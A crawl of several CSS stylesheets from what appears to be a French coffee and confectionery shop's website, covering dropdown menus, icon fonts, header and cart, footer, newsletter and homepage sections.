
/* coffee */

.coffee-cats .select {
    position: initial;
    padding: 15px 0px;
}

.options-coffee {
    display:none;
    position:absolute;
    top: 100%;
    right:0;
    left:0;
    z-index:1;
    margin:0 0;
    padding: 5px 25px;
    list-style:none;
    background: #593D2B;
    box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.15);
    border: 0;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    width: 100%;
    z-index: -1;
    column-gap: 50px;
    padding: 20px;
}

.options-coffee li {
    /*padding: 5px 0px!important;*/
    margin:0 0;
    padding:0 10px;
    color:var(--blanc);
    text-align: center;
    cursor: pointer;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    text-align: left;
    display: inline-block;
    width: 25%;
}

.options-coffee li:first-child {
    /*display: none;*/
}

.options-coffee li.active {
    font-weight: 700;
}


select.pageprod {
    border: 1px solid #FFFBF5;
    padding: 7px 58px 7px 30px;
    background: transparent;
    color: #fff;
    font-size: 18px;
    line-height: 35px;
    z-index: 1;
    cursor: pointer;
    position: relative;
}

select.pageprod  option
{
    color: #fff;
    background-color: var(--marron);
}

select.pageprod  option:checked {
    background:red;
}

select.pageprod {
    -webkit-appearance: none;
    appearance: none;
}

.select-style {
    position: relative;
    background: transparent;
}

.select-style::after {
    content: "\f078";
    font-family: "Font Awesome 5 Free";
    font-size: 20px;
    top: 50%;
    right: 30px;
    position: absolute;
    font-weight: 900;
    margin-top: -15px;
    color: #fff;
}


.s-hidden {
    visibility:hidden;
    padding-right:10px;
    display: none;
}


.styledSelect-coffee {
    border-left: 1px solid white;
    cursor: pointer;
    top:0;
    right:0;
    bottom:0;
    left:0;
    padding: 15px 51px 15px 25px;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0px;
    overflow: hidden;
    background-color: transparent;
    background: transparent;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    margin-bottom: 0px;
    display: flex;
    align-items: center;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;
    color: white;
    display: flex;
    justify-content: space-between;
}

.coffee-cats .select-style-coffee:first-child .styledSelect-coffee, .select-style-coffee.systemes .styledSelect-coffee {
    border: 0;
}

.styledSelect-coffee:after {
    top: 40%;
    right: 30px;
    content: "\e6";
    font-family: 'icomoon';
    pointer-events: none;
    z-index: 100;
    font-size: 8px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
}
.styledSelect-coffee:active, .styledSelect-coffee.active {
    background-color: transparent;
    color: #E4D4BD;
}

.styledSelect-coffee.active:after {
    background-color: transparent;
    color: #E4D4BD;
    content: '\e11';
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    font-size: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/icon.css
body_size: 668
content:
@font-face {
    font-family: 'icomoon';
    src:  url('../fonts2/icomoon.eot');
    src:  url('../fonts2/icomoon.svg') format('embedded-opentype'),
      url('../fonts2/icomoon.ttf') format('truetype'),
      url('../fonts2/icomoon.woff') format('woff'),
      url('assets/css/fonts2/icomoon.svg?cqxw8o#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

@font-face {
  font-family: 'icomoon';
  src:  url('../font/icomoon.eot');
  src:  url('../font/icomoon.svg') format('embedded-opentype'),
    url('../font/icomoon.ttf') format('truetype'),
    url('../font/icomoon.woff') format('woff'),
    url('assets/css/font/icomoon.svg?cqxw8o#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'icomoon' !important;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
  
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-arrow1:before {
  content: "\e1";
}
.icon-arrow2:before {
  content: "\e2";
}
.icon-bag:before {
  content: "\e3";
}
.icon-burger:before {
  content: "\e4";
}
.icon-burger2:before {
  content: "\e5";
}
.icon-cross_more:before {
  content: "\e6";
}
.icon-cross1:before {
  content: "\e7";
}
.icon-cross2:before {
  content: "\e8";
}
.icon-facebook:before {
  content: "\e9";
}
.icon-instagram:before {
  content: "\e10";
}
.icon-less:before {
  content: "\e11";
}
.icon-linkedin:before {
  content: "\e12";
}
.icon-mail:before {
  content: "\e13";
}
.icon-phone:before {
  content: "\e14";
}
.icon-pin:before {
  content: "\e15";
}
.icon-pinteret:before {
  content: "\e16";
}
.icon-search:before {
  content: "\e17";
}
.icon-star1:before {
  content: "\e18";
}
.icon-star2:before {
  content: "\e19";
}
.icon-twitter:before {
  content: "\e20";
}
.icon-user:before {
  content: "\e21";
}
.icon-youtube:before {
  content: "\e22";
}


.icon-cafe:before {
  content: "\e900";
}
.icon-noun_Christmas_2014873-1:before {
  content: "\e901";
}

.icon-profil:before {
  content: "\e902";
}
.icon-search:before {
  content: "\e903";
}



.icon-commande .path1:before {
    content: "\e900";
    color: rgb(0, 0, 0);
}
.icon-commande .path2:before {
    content: "\e901";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path3:before {
    content: "\e902";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path4:before {
    content: "\e903";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path5:before {
    content: "\e904";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path6:before {
    content: "\e905";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path7:before {
    content: "\e906";
    margin-left: -0.697265625em;
    color: rgb(255, 255, 255);
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/reset.css
body_size: 50
content:
footer li, header li, header ul, footer ul {
    list-style: none;
}

p, h1, h2 ,h3, h4, h5, h6 {
    margin-bottom: 0;
}

a {
    text-decoration: none;
}

img {
    max-width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/header.css
body_size: 2034
content:
/* HEADER */

header {
    position: fixed;
    z-index: 10000;
    width: 100%;
    background-color: transparent;
}

.menu>.row {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

header img {
    width: 245px;
    margin-bottom: 10px;
}

header .nav-link img {
    max-height: 20px;
    max-width: 20px;
    height: auto!important;
    width: auto!important;
    margin-right: 10px;
    margin-bottom: 0px;
}

header>.container-fluid {
    padding: 50px 80px;
    width: 100%;
}


.scroll .topbar {
    display: none !important;
}
.topbar {
    background: #392010;
    color: #fff;
    text-align: center;
    padding: 7px;
}


.icon-header>.row {
    margin-top: 25px;
    display:flex;
    align-items: center;
}

.navbar {
    padding: 0!important;
}

.list-nav {
   /* margin-left: auto; */
    margin-top: 25px;
}

.navbar-nav {
    flex-direction: row;
    position: inherit;
}

.navbar {
    position: inherit;
}

header a.nav-link:hover {
    font-weight: bold;
    border-color: white;
}

header .icon-header a.nav-link {
    margin-right: 28px!important;
}

header a.nav-link {
    padding: 0px!important;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 27px;
    color: var(--blanc);  
    margin-right: 35px!important;
}


header .nav-item:last-child  a.nav-link{
    margin-right: 0!important;
}

header .nav-item .panier {
    position: relative;
}

header .nav-item .menuicon {
    font-size: 30px;
}

.macaron  {
    background: #fff;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    color: #000;
    font-size: 11px;
    text-align: center;
    vertical-align: middle;
    line-height: 20px;
    font-weight: bold;
    position: absolute;
    top: -10px;
    left: -10px;
}


header.scroll {
    background-color: var(--marron);
}

header.scroll .menu>.row {
    align-items: center;
}

header.scroll .list-nav {
    margin-top: 0;
}

header.scroll .icon-header>.row {
    margin-top: 0;
}

header p {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 27px;
    text-transform: uppercase;
    color: #FFFFFF; 
    margin-left: 30px;
    max-width: 133px;
    display: none;
}

.aucun-produit p {
    display: block;
    max-width: 100%;
    font-size: 15px;
    margin: 30px 0;
    text-align: center;
    text-transform: inherit;
}

header.scroll p {
    display: flex;
    align-items: center;
}

header.scroll>.container-fluid {
    padding: 35px 80px;
    padding: 30px 10px!important;
}

header.scroll img {
    width: 150px;

}

header.scroll img {
    margin-bottom: 0;
}


header .scroll-img {
    display: none;
}

header.scroll .scroll-img {
    display: flex;
}

header.scroll .logo>a:first-child {
    display: none;
}



header .list-nav li a:hover {
    font-weight:bold;
    color: var(--blanc);
}

/* SOLUTION */
/* The pseudo element has the same content and hover style, so it pre-sets the width of the element and visibility: hidden hides the pseudo element from actual view. */
header .list-nav li a::before {
    display: block;
    content: attr(title);
    font-weight: bold;
    height: 0;
    overflow: hidden;
    visibility: hidden;
}

header .icon-header a:hover span {
    color: white;
}

header .nav-link:focus, header .nav-link:hover {
    color: white;
}

header.scroll .sub-menu {
    top: 56%;
    padding-top: 57px;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}


header .sub-menu {
    position: absolute;
    right: 10%;
    left: 10%;
    margin:auto;
    top: 50%;
    width: 70%;
    height: auto;
    visibility: hidden;
    opacity: 0;
    display: flex;
    padding: 20px 60px 50px;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.sub-container {
    box-shadow: 0px 4px 25px rgb(0 0 0 / 25%);
    background-color: #593D2B;
    padding: 40px 60px;
    display: flex;
    width: 100%;
}

.sub-menu .col-auto, .sub-menu .col-4 {
    padding: 0px 50px;
    border-right: 1px solid white;
}

.sub-menu .col-4:last-child {
    border-right: 0;
}

.list-nav li:hover .sub-menu {
    visibility: visible;
    opacity: 1;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.icon-header li.active .sub-menu {
    visibility: visible;
    opacity: 1;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.sub-menu h3, .sub-menu h3 a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;
    color: #FFFFFF;
}

.sub-menu ul {
    padding-left: 0;
    margin: 0;
}

.sub-menu li {
    list-style: none;
}

.sub-menu li a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    color: #FFFFFF;
}

.sub-menu form {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.sub-menu input {
    max-width: 600px;
    padding-bottom: 15px;
    border: 0;
    border-bottom: 1px solid white!important;
    outline: 0;
    background-color: transparent;
    width: 100%;
    text-align: center;
    font-size: 17px;
    color: #fff;
    font-family: var(--poppins);
}

.sub-menu input::placeholder {
    font-family: var(--poppins);
    font-style: italic;
    font-weight: 300;
    font-size: 15px;
    line-height: 22px;
    color: #FFFFFF;  
    text-align: center;
}


.basket.active {
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transition: 0.4s linear;
    -webkit-transition: 0.4s linear;
    -moz-transition: 0.4s linear;
    -ms-transition: 0.4s linear;
    -o-transition: 0.4s linear;
    opacity: 1;
}

header.scroll .basket {
    top: 131px;
}

.basket {
    position: absolute;
    width: 375px;
    height: 100vh;
    right: 0;
    transform: translateX(100%);
    top: 0;
    background-color: #593D2B;
    padding: 35px 23px;
    z-index: 1;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transition: 0.4s linear;
    -webkit-transition: 0.4s linear;
    -moz-transition: 0.4s linear;
    -ms-transition: 0.4s linear;
    -o-transition: 0.4s linear;
    opacity: 0;
}

header.scroll .basket.active {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    pointer-events: all;
}

header.scroll .basket {
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    pointer-events: none;
}

.basket .basket-on {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.basket-on span {
    font-size: 24px;
    cursor: pointer;
    color: white;
}

.basket-on span:hover::before {
    content: "\e8";
}

.basket h5 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 25px;
    line-height: 30px;
    color: var(--blanc);  
}


header.scroll .preview {
    max-height: 60vh;
}

header.scroll .preview>.row {
    max-height: 60vh;
}



.preview {
    max-height: 73vh;
    margin: 20px 0px 18px;
}

.preview>.row {
    padding: 20px 0px; 
    border-top: 1px solid var(--blanc);
    border-bottom: 1px solid var(--blanc);
    overflow-y: scroll;
    margin: 0;
    max-height: 73vh;
}

.preview h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 15px;
    line-height: 20px;
    color: var(--blanc);
}

.qty {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 10px;
    line-height: 15px;
    color:var(--blanc);  
    margin-bottom: 18px;
}

.basket h3 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 18px;
    line-height: 30px;
    color: white;
}

.basket .price {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 15px;
    line-height: 20px;
    color: var(--blanc);  
}

.basket a {
    /*margin-top: 40px;*/
    display: flex;
    margin-top: 5px;
}

.basket .qty {
    margin-bottom: 5px;
}

.preview>.row>.col-12 {
    padding-bottom: 20px;
    border-bottom: 1px solid var(--blanc);
    margin-bottom: 20px;
}

.preview>.row>.col-12:last-child {
    margin-bottom: 0;
    border: none;
    padding-bottom: 0;
}

.preview img {
    width: 100%;
}

header .list-nav li:hover a.nav-link {
    border-bottom: 1px solid white;
    font-weight: bold;
}

header .list-nav li:hover .sub-container a.nav-link {
    border-bottom: 0;
}


/* Update : 17/12/2021 */

@media screen and (min-width: 1440px) and (max-width:1800px) {
    header>.container-fluid {
        padding: 50px 30px;
    }

    header img {
        width: 190px;
    }

    header .nav-item .menuicon {
        font-size: 20px;
    }

    header a.nav-link {
        font-size: 15px;
        margin-right: 20px!important;
    }


}

@media screen and (min-width: 1280px) and (max-width:1439px) {
    header>.container-fluid {
        padding: 50px 30px;
    }

    header img {
        width: 160px;
    }

    header .nav-item .menuicon {
        font-size: 17px;
    }

    header a.nav-link {
        font-size: 14px;
        margin-right: 15px!important;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/footer.css
body_size: 920
content:
/* FOOTER */

footer {
    padding: 60px 0px  0px;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 25px;
    color: white;
}

footer .container-fluid {
    padding: 0px 80px;
}

footer .gx-footer {
    display: flex;
    justify-content: space-between;
}

footer .logo-footer img {
    width: 122px;
    margin-bottom: 28px;
}

footer h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    color: #FFFFFF;
    margin-top: 28px;
}

footer ul {
    padding-left: 0;
    margin-top: 20px;
}

footer li {
    margin-bottom: 5px;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 25px;
    color: white;
}

footer .contact-footer li {
    margin-bottom: 0px;
}

footer a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 25px;
    color: white;
}

footer a:hover {
    color: #aa7632;
}

footer span {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right:  30px;
}

footer span::before {
    color: var(--);
    font-size: 15px;
}

footer span:hover::before {
    color: var(--);
}

footer .rs {
    display: flex;
    align-items: center;
}

.rs span:hover {
    color: rgb(170, 123, 50);
}

.subfooter.container-fluid {
    padding: 14px 0px;
    background-color: var(--marron_foncer);
    margin-top: 60px;
}

.subfooter .row {
    display: flex;
    justify-content: center;
    margin: 0;
}

.subfooter .col-auto {
    position: relative;
}

.subfooter .col-auto:after {
    content: '|';
    color: white;
    width: 1px;
    margin-right: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}

.subfooter .col-auto:nth-child(4)::after {
    content: '';
}

.subfooter .col-auto {
    padding: 0px 2px
}

.subfooter a:hover {
    font-weight: 300;
}

.subfooter a {
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 22px;
    font-family: var(--poppins);
    color: white;
}

.subfooter img {
    max-width: 70px;
    margin-bottom: 0;
}

/* PAIEMENT */

.mea .image-mea img {
    max-height: 50px;
}

.mea h3 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 15px;
    line-height: 30px;
    text-align: center;    
    color: var(--marron_opacity); 
    margin: 25px 0px 15px;
}

.mea .col-12 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 25px;  
    text-align: center;
    color: #000000;  
}

.mea {
    background-color:#F5F0E8;
}

.mea .col-12 a, .mea .col-12 strong {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 600;
    font-size: 13px;
    line-height: 25px;  
    text-align: center;
    color: #000000; 
}

.mea .col-12 a:hover {
    color: #000;
}

.newsletter {
    background-color: #FFFBF5;
}


.newsletter input {
    background-color: transparent;
    border: none;
    outline: 0;
    border-bottom: 1px solid var(--marron);
    color: white;
    padding-bottom: 5px;
    width: 330px;
    height: 100%;
    border-radius: 0;
}

.newsletter form {
    margin: 30px 0px 30px;
    display: flex;
    justify-content: center;
}

.newsletter .title {
    margin-bottom: 30px;
}

.newsletter .text { 
    max-width: 664px;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    /* or 200% */

    text-align: center;

    color: #000000;
}

.newsletter .container>.row {
    display: flex;
    justify-content: center;
}

.newsletter input::placeholder {
    font-family: var(--poppins);
    font-style: italic;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    color: var(--marron);
}

.newsletter button.btn-prim {
    background-color: transparent;
    outline: 0;
    padding: 0px 30px;
}

.newsletter button.btn-prim:hover {
    background-color: var(--marron);
    color: white;
}

.newsletter ul {
    display: flex;
    align-items: center;
    justify-content: center;
    padding-left: 0;
    margin:  0px;
}

.newsletter li {
    list-style: none;
    padding-right: 30px!important;
    padding: 0;
}

.newsletter span {
    font-size: 14px;
    color: var(--marron);
}

.newsletter li:last-child {
    padding-right: 0!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/index.css
body_size: 2408
content:
:root{
    /* Color */
    --marron:  #422716;  
    --marron_foncer : #321D10;
    --marron_opacity: #593D2B;
    --beige:  #E4D4BD;
    --vert: #828C51;
    --blanc: #ffffff;

    /* Police */
    --poppins: 'Poppins', sans-serif;
    --sacramento: 'Sacramento', cursive;
}

.banner {
    position: relative;
}

.banner .container-fluid {
    padding: 0;
}

.banner .item {
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    flex-direction: column;
    padding-bottom: 190px;
}

.banner img, .banner .filter {
    position: absolute;
    top: 0;
    left: 0;
    padding: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.banner .filter {
    z-index: 1;
    background: rgba(66, 39, 22, 0.4);
}

.banner .row {
    margin: 0;
}

.owl-home {
    padding: 0;
}

.banner .row .col-12 {
    position: relative;
    z-index: 2;
    color: var(--blanc);
    font-style: normal;
    font-weight: 300;
    font-size: 20px;
    line-height: 35px;
    max-width: 1140px;
}

.banner h1 {
    margin-bottom: 10px;
    color: var(--blanc);
}

.banner .btn-prim {
    margin-top: 30px;
}

.owl-home .owl-dots {
    position: absolute;
    bottom: 150px;
    left: 20%;
    display: flex;
    align-items: center;
    padding-left: 0;
    margin-bottom: 0;
    margin-top: 40px;
    z-index: 5;
}

.owl-home .owl-dots button {
    list-style: none;
    padding: 0;
    width: 10px;
    height: 10px;
    margin-right: 5px;
    border: 1px solid white;
    background-color: transparent;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.owl-home .owl-dots button.active {
    background-color: white;
}

/* NOS GAMMES */

.gammes {
    background-color: #FFFBF5;
}

.gammes .title {
    margin-bottom: 70px;
}

.gammes img {
    width: 255px;
    height: 255px;
    object-fit: cover;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
}

.gammes h3 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    text-align: center;
    color: var(--marron);
    margin-top: 40px;
}

.gammes ul{
    margin-bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    padding: 5px 0px;
}

.gammes li a{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 20px;
    text-align: center;
    color: var(--marron);
}

.gammes li a:hover {
    font-weight: bold;
}

.gammes li {
    padding: 5px 0px;
}

.gammes li::marker {
    color: #E4D4BD;
}

/* COMMANDE RECURRENTES */

.evenly {
    position: relative;
}

.evenly .container {
    min-height: 535px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.evenly>img, .evenly .filter {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    padding: 0;
}

.evenly .filter {
    background: rgba(66, 39, 22, 0.4);
    z-index: 1;
}

.evenly .row {
    display: flex;
    justify-content: center;
}

.evenly .row .col-12, .evenly .row .col-6 {
    position: relative;
    z-index: 1;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
    display: flex;
    justify-content: center;
    align-items: center;
}

.evenly .col-12:nth-child(2) {
    max-width: 510px;
}

.evenly h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 70px;
    line-height: 85px;
    text-align: center;
    color: #FFFFFF;
    margin-bottom: 45px;
}

.evenly a {
    margin-top: 45px;
}

.evenly-icon {
    margin-right: 40px;
    width: 90px;
    height: auto;
}

.evenly-icon>img {
    /*width: 90px;*/
}

.evenly-icon .rollback {
    width: 28px;
    height: 28px;
    position: absolute;
    right: -14px;
    bottom: 0;
    background-color: white;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.evenly-icon .rollback img {
    width: 17px;
    height: 17px;
}

/* COUP DE COEUR */

.hearth {
    transition: 1s;
    -webkit-transition: 1s;
    -moz-transition: 1s;
    -ms-transition: 1s;
    -o-transition: 1s;
}

.hearth .title h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 70px;
    line-height: 55px;
    text-align: center;
    color: #FFFFFF;
}

.hearth .title h4 {
    color: #E4D4BD;
    opacity: 0.05;
}

.hearth .title {
    margin-bottom: 50px;
}

.hearth ul {
    width: 100%;
    border-bottom: 1px solid var(--beige);
}

.hearth li {
    width: 33.3%;
    display: flex;
    justify-content: center;
}

.hearth li button.active {
    border-color: var(--beige)!important;
}

.hearth li button {
    width: 100%;
    background-color: transparent;
    border: none;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 20px;
    line-height: 25px;
    text-align: center;
    color: var(--beige);
    padding-bottom: 15px;
    border-bottom: 5px solid transparent!important;
    border-radius: 0!important;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
}

.hearth li button.active, .hearth li button:hover {
    background: transparent!important;
    font-weight: bold;
    color: var(--beige)!important;
}

.hearth .tab-content {
    margin-top: 50px;
}

.hearth .more {
    margin-top: 65px;
    justify-content: center;
}

.hearth.confectionery {
    background-color: #E4D4BD!important;
    color: var(--marron)!important;
}

.hearth.confectionery li button.active, .hearth.confectionery li button:hover {
    color: var(--marron)!important;
}

.hearth.confectionery li button.active {
    border-color: var(--marron)!important;
}

.hearth.confectionery li button {
    color: var(--marron);
}

.hearth.confectionery ul {
    border-bottom: 1px solid var(--marron);
}

.hearth.confectionery .title h4 {
    color: var(--marron);
}

.hearth.confectionery .title h2, .hearth.confectionery .prod-title h3, .hearth.confectionery .prod-price , .hearth.confectionery  .prod-cats {
    color: var(--marron)!important;
}

.hearth.confectionery .btn-prim {
    color: var(--marron);
    border-color: var(--marron);
}

.hearth.confectionery .btn-prim:hover {
    background-color: var(--marron);
    color: white;
}

.hearth.tea {
    background-color: var(--vert)!important;
    color: white!important;
}

.hearth.tea .hovered:hover .hover-product{
    background-color: #8B9753;
}

.hearth.confectionery .hovered:hover .hover-product{
    background-color: #F3E6D2;
}

.hearth.tea li button.active, .hearth.tea li button:hover {
    background: transparent!important;
    font-weight: bold;
    color: var(--blanc)!important;
}

.hearth.tea li button.active {
    border-color: var(--blanc)!important;
}

.hearth.tea li button {
    color: var(--blanc);
}

.hearth.tea ul {
    width: 100%;
    border-bottom: 1px solid var(--blanc);
}

/* STORY */

.story {
    padding: 70px 12px;
    background-color: #FFFBF5;
}

.story h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 50px;
    line-height: 55px;
    color: var(--marron);
    margin: 23px 0px 30px;
}

.story h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 200;
    font-size: 20px;
    line-height: 35px;
    text-transform: uppercase;
    color: var(--marron);
}

.story a {
    margin-top: 30px;
}

.split-text {
    position: relative;
    columns: 2;
    column-gap: 25px;
    max-width: 885px;
    color: #422716;
}

.story .img-abs {
    /*padding-left: 100px;*/
    display: flex;
    align-items: center;
}

.story .img-abs img {
    max-width: 205px;

}

.story img {
    width: auto;
    height: auto;
}


/* VIDEO */

.video {
    background-color: var(--vert);
}

.video .container-fluid {
    padding: 0;
}

.video .row {
    margin: 0;
}

.video h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 50px;
    line-height: 55px;
    color: var(--blanc);
    margin: 20px 0px 30px;
}

.video h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 200;
    font-size: 20px;
    line-height: 35px;
    text-transform: uppercase;
    color: var(--blanc);
}

.video .item {
    min-height: 640px;
}

.video .col-xl-5 {
    background-color: var(--vert);
    padding:  0px 68px;
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
}

.owl-video .owl-dots {
    position: absolute;
    bottom: 10%;
    left: 85px;
    display: flex;
    align-items: center;
    padding-left: 0;
    margin-bottom: 0;
    z-index: 5;
}

.owl-video .owl-dots button {
    list-style: none;
    padding: 0;
    width: 10px;
    height: 10px;
    margin-right: 5px;
    border: 1px solid white;
    background-color: transparent;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.owl-video .owl-dots button.active {
    background-color: white;
}

.owl-video .item {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}

.owl-video .col-xl-7 {
    padding: 0;
}

.owl-video video {
    width: 100%;
    height: 100%;
    object-fit: fill;
}

.btn-video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    width: 70px;
    height: 70px;
}

.btn-video img {
    width: 70px;
    height: 70px;
}

#btn-video.active {
    visibility: hidden;
}

.btn-video {
    background-color: transparent;
    outline: 0;
    border: 0;
}

/* NOS VALEURS */

.values img, .values .filter {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.values .filter {
    z-index: 1;
    background: rgba(0, 0, 0, 0.1);
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    animation: forwards opacity 0.3s;
    -webkit-animation: forwards opacity 0.3s;
}

@keyframes opacity {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

.values .col-xl-5:hover .filter, .values .col-xl-6:hover .filter {
    background: rgba(0, 0, 0, 0.5);
    animation: forwards opacity 0.5s;
    -webkit-animation: forwards opacity 0.5s;
}

.values .relative .col-12, .values .relative .col-12 p {
    z-index: 1;
    position: relative;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 35px;
    color: #FFFFFF;
}

.values h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 25px;
    line-height: 35px;
    color: #FFFFFF;
    margin-bottom: 15px;
}

.values .relative {
    padding: 40px;
    display: flex;
    align-items: flex-end;
}

.values .container-fluid>.row {
    margin: 0;
}
